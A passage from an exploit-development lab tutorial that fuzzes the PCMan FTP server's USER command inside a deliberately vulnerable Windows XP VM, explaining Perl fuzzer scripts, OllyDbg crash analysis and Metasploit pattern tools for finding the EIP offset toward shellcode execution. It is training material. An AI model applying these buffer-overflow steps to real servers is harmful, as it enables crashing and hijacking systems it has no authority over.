
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach

- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- OllyDbg Views Briefly Explained
- Note(FYI):
- Arrow #1, The upper left window pain represents assembler instructions being executed by the program.
- Arrow #2, The lower left window pain provides a map of Memory to Hex to ASCII.
- Arrow #3, The upper right window pain represent registers that will help in our future buffer overflow interrogation.
- Arrow #4, The lower right window pain represents actual memory stack, which will be used in conjunction with the Structured Exception Handler (SEH) Chain.

- Note(FYI):

- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
(
 ).
). - Click the Play Icon (
 )
and paused ()
will change to running (
)
and paused ()
will change to running ( )
) - Click PCMan located in the taskbar (
 )
)
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked stated until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground, so you can watch the subsequent buffer overflow attempts.
- Instructions:
- Open fuzzer2.pl (On Kali 1.0.5)
- Instructions:
- leafpad fuzzer2.pl
- Note(FYI):
- Arrow #1, Use (leafpad) to open (fuzzer2.pl). Leafpad is a simple GTK+ based text editor. The user interface is similar to Windows(tm) notepad.
- Instructions:
- View fuzzer2.pl Standard Input
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Arrow #2 [Line 21], This is a sub routine called &get_info. It calls the program to move and execute the lines of code between 24 to 53.
- Arrow #3 [Line 27], The ($target) variable receives user input pertaining to the IP Address.
- Arrow #4 [Line 30], The ($port) variable receives user input pertaining to the Port Number.
- Arrow #5 [Line 33], The ($start_fuzz) variable receives user input pertaining to the starting number of characters sent to the PCMan USERNAME. (E.g., Start at 2000 AAAA's).
- Arrow #6 [Line 36], The ($end_fuzz) variable receives user input pertaining to the ending number of characters sent to the PCMan USERNAME. (E.g., End at 3000 AAAA's).
- Select Options and Check
- Note(FYI):
- Arrows #2-6, <stdin> is a perl function used in this method to receive user input data from the keyboard.
- Instructions:
- Explain fuzzer2.pl (&comment Sub Routine)
- Instructions:
- Arrow #1 [Line 40], IF any of the variables $target -or- $port -or- $start_fuzz -or- $end_fuzz are blank, THEN display usage and exit the program.
- Arrow #2 [Line 51], IF the above statement in Line 40 is FALSE, THEN execute the &commence sub routine.
- Arrow #2 [Line 51-60], Send the following variables ($target,$port,$start_fuzz,$end_fuzz) to Line 55.
- Note(FYI):
- Arrows #3,
Notice the following:
- $target in Line 51 is received $target in Line 57.
- $port in Line 51 is received $port in Line 58
- $start_fuzz in Line 51 is received $start_fuzz in Line 59
- $end_fuzz in Line 51 is received $end_fuzz in Line 60
- Arrows #3,
Notice the following:
- Instructions:
- Explain fuzzer2.pl (While Loop and Time Out)
- Instructions:
- Arrow #1 [Line 71],
Keep the program running inside of the while loop, IF a socket can
still be establish to the IP/Port -AND- IF the $end_fuzz count has
not been exceeded.
- The ($end_fuzz) is the amount of characters that you want the program to stop at you were unable to crash the program.
- Arrow #2 [Line 75], Create a network TCP socket to IP($target) and Port($port). The timeout is set to 1 second. It also correspond to my alarm on line 83.
- Arrow #1 [Line 77,81-83], The ($buff_num) is the number of characters we previously sent the application. If the socket times out, then we gently send a signal (Line 83) to print (Line 82) that the application crashed.
- Arrow #1 [Line 71],
Keep the program running inside of the while loop, IF a socket can
still be establish to the IP/Port -AND- IF the $end_fuzz count has
not been exceeded.
- Note(FYI):
- Arrows #1-4, The purpose of explaining the code is so you become proficient at understanding how something works (whether it is primitive or not), as opposed to only being a tool jockey. It's nice to have the ability and confidence to write your own vulnerability scanner, before having to wait the next day or paying big bucks to somebody else.
- Instructions:
- Explain fuzzer2.pl (Socket Determination)
- Instructions:
- Arrow #1 [Line 92], IF a TCP socket was established to IP($target) and Port($port), THEN execute Lines 92 to 101.
- Arrow #2 [Line 100], Send the IP($target), Port($port), and the FUZZER_COUNT($num) to the fuzzer sub routine.
- Arrow #2 [Line 92,102-109], IF a TCP socket was NOT established to IP($target) and Port($port), THEN exit the program.
- Instructions:
- Explain fuzzer2.pl (Send Fuzzer String)
- Instructions:
- Arrow #1 [Line 122-124], Variables $target, $port, and $fuznum received arguments from the sub routine &fuzzer($target,$port,$num).
- Arrow #2 [Line 126], Assign the $header variable to "USER ".
- Arrow #3 [Line 130-132], Assign the $socket variable to the IP($target) and Port($port). IF the $socket was created, THEN move into the first set of curly braces{}.
- Arrow #4 [Line 134], Assign the $exploit variable to the product of the hexadecimal value for A(x41) multiple by the $fuznum. So, if the $fuznum is 2200, then there would be 2200 A's(41) assigned to the $exploit variable.
- Arrow #5 [Line 135], Assign the $string variable to "USER AAAAAA....".
- Arrow #6 [Line 137], Print or Send the $string to the $socket. This is the line that will eventually cause a buffer overflow.
- Arrow #7 [Line 132,147-153], IF the $socket was not created, THEN exit the program.
- Click the
icon to
close leafpad.
- Note(FYI):
- Arrows #1-6, The purpose of this function is to test how many characters sent to the PCMan USER variable is requiredto crash the application.

- Instructions:

- PCMan Fuzz Test using fuzzer2.pl (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- ./fuzzer2.pl
- Enter IP Address: 192.168.2.106
- Enter Port Number: 21
- Enter Fuzz Start Number: 1999
- Enter Fuzz Stop Number: 2020
- My crash number is 2001, record your crash number
- Note(FYI):
- Arrow #1, Use (fuzzer2.pl) to sequentially enumerate several buffer overflow attempts, until PCMan crashes, in which OllyDbg will fail back to Paused Mode.
- Arrow #4-#5, The start (1999) and Stop (2020) Fuzz numbers where derived from Master Peleus' article.
- Arrow #6, In my case, the fuzzer was unable to communicate with PCMan after sending 2001 A's (ie., A = x41).

- Note(FYI):

- Viewing OllyDbg Results (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that OllyDbg is currently paused
() because
PCMan crashed.
- Notice the EBP register that contains the string (41410002).
- See below Note(FYI) section for EPI details.
- Notice that OllyDbg is currently paused
(
- Note(FYI):

- Arrow #2, The EBP is a non-volatile general-purpose register that has two distinct uses depending on compile settings: (1) it is either the frame pointer or a (2) general purpose register. EBP keeps track of where the stack is at the beginning of a function. In case, you can see it was storing 2 bytes of AA's(41 41 00 02).
- Arrow #3, The EIP register always contains the address of the next instruction to be executed. Our goal over the next sections is to determine the exact offset so we can control what is placed in the EIP. If we can accomplish this task, then we have a high probability to be able to later tell the EIP (ie the pointer to the next instruction) to execute our shell code instead of the application immediately crashing. :-)
- Instructions:
- Copy the EIP
- Instructions:
- Left Click to Highlight, then Right Click on the EIP
- Click Copy selection to clipboard
- Click the Close Icon (
 ).
).

- Instructions:
- Using pattern_offset.rb (On Kali 1.0.5)
- Note(FYI):
- Replace (0012FE44) with your EIP value obtained in the previous step. You should be able to paste if you have VMware Tools installed.
- Instructions:
- /usr/share/metasploit-framework/tools/pattern_offset.rb 0012FE44
- Notice the Offset was not found.
- Note(FYI):
- Arrow #1, Use (pattern_offset.rb) to "try" to determine the exact length of the EIP address (0012FE44). Remember the offset is number of bytes necessary to occur before the EIP would be over overwritten.
- Arrow #2, No exact matches will occur because the address is invalid. Accordingly, the following section will teach you how to determine the offset, using a valid address.

- Note(FYI):
| Section 12: PCMan Fuzz Test Using pattern_create.rb and pattern_offset.rb |
- Section Notes
- Notes(FYI):
- The previous section provided you with a very primitive way to determine how many character it takes to crash PCMan. However, just opening up the virtual fire hose and pointing it at an application is not accurate enough to determining the buffer offset.
- Fortunately, the Metasploit framework has two sister tools (pattern_create.rb and pattern_offset.rb) that allow us precisely determine which 4 bytes will overwrite the EIP.
- Notes(FYI):
- PCMan Fuzz Test (On Kali 1.0.5)
- Instructions:

- /usr/share/metasploit-framework/tools/pattern_create.rb 2200 | tee pattern.txt
- ls -l pattern.txt
- Note(FYI):
- Arrow #1, Use (pattern_create.rb) to create a unique pattern of 2200 characters. Instead of sending all (A's) to crash PCMan, we will send this unique string instead. The result value contained in the EIP register can then be used with pattern_offset.rb to determine the exact offset. Use (tee) to display the output and place that output in a file call (pattern.txt).
- Arrow #2, Use (ls -l) to display the files general information (privileges, ownerships, byte size, last update and name).
- Instructions:

- Open fuzzer3.pl (On Kali 1.0.5)
- Instructions:
- leafpad fuzzer3.pl
- Note(FYI):
- Arrow #1, Use (leafpad) to open (fuzzer3.pl). Leafpad is a simple GTK+ based text editor. The user interface is similar to Windows(tm) notepad
- Instructions:

- Explain fuzzer3.pl (Command Line Arguments)
- Instructions:
- Select Options and Check
Word Wrap
and Line
Numbers.
- Arrow #2 [Line 17-18], Assign $IPADDRESS and $PORT to their corresponding command line arguments.
- Arrow #3, [Line 20-27], IF either $IPADDRESS -or- $PORT was not provided via the command line, THEN exit the program.
- Select Options and Check
- Instructions:
- Explain fuzzer3.pl (Does pattern.txt Exist)
- Instructions:

- Arrow #1 [Line 30-38], IF the file (pattern.txt) that you created in (Section 12, Step 1) does not exit, THEN exit the program.
- Arrow #2, [Line 46],
Assign the ($header) variable to "USER
". In order to provide a username to a FTP server (ie
PCMan), you must first specify the string (USER
) followed by a <space>
and then the actual username.
- E.g., (USER JOHNDOE)
- Arrow #3, [Line 52],
Use (cat) to assign the ($junk) variable to the entire string of characters located
in the file (pattern.txt). The ($junk) variable will actually
be the fake username that will follow the header string(USER
).
- E.g., $junk = "Aa0Aa1Aa2Aa3Aa4..."
- Arrow #4, [Line 56],
Assign the ($string) variable to contain the combination of the ($header)
variable
with the ($junk) variable appended.
- E.g., (USER Aa0Aa1Aa2Aa3...)
- Instructions:

- View fuzzer3.pl (Establish Socket, Send Data)
- Instructions:
- Arrow #1 [Line 59], Establish a TCP Network Socket Connection and assign to the ($socket) variable.
- Arrow #2, [Line 63], Use $socket->send($string) to send the ($string) variable to the $socket TCP Network Connection.
- Arrow #3, [Line 63], Use close($socket) to close the $socket TCP Network Connection.
- Click the
icon to
close leafpad.
- Instructions:
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 1)
- Instructions:
- File --> Attach
- Instructions:
- Attach OLLYDBG to PCMan Process (Part 2)
- Instructions:
- Click on PCManFTPD2
- Click on the Attach Button
- Note(FYI):
- Arrow #1, Make sure PCManFTPD2 is highlighted in light gray.
- Arrow #2, OLLYDBG is an x86 debugger that will allow us to view and trace memory locations, registers, determine offsets, determine which DLLs are used, and a lot more.
- Instructions:
- Start OllyDbg
- Instructions:
- Notice that OllyDbg is currently paused
().
- Click the Play Icon ()
and paused ()
will change to running ()
- Click PCMan located in the taskbar ()
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #1, PCMan is kind of in a locked stated until the Play Icon is clicked.
- Arrow #3, You are asked to click on PCMan in the task tray to bring the PCMan application to foreground, so you can watch the subsequent buffer overflow attempts.
- Instructions:

- PCMan Fuzz Test Using fuzzer3.pl (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- ./fuzzer3.pl 192.168.2.106 21
- Note(FYI):
- Arrow #1, Use (fuzzer3.pl) to send the unique string of 2200 characters created by pattern_create.rb to PCMan.
- Note(FYI):

- Viewing OllyDbg Results (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that OllyDbg is currently paused
() because
PCMan crashed.
- Notice that both the ESP and ESI register points to strings that contain a bunch of unique junk.
- Left Click on the EIP Value, Right Click to popup a menu.
- Copy Selection to clipboard.
- Click the Close Icon ().
- Notice that OllyDbg is currently paused
(
- Note(FYI):
- Arrow #3-4, Make sure you copy your EIP value instead of mine. It's very possible that yours will be different.
- Instructions:
- Open Notepad
- Instructions:
- Click the Start Button
- All Programs --> Accessories --> Notepad
- Instructions:
- Paste EIP Value
- Instructions:
- Edit --> Paste

- Instructions:
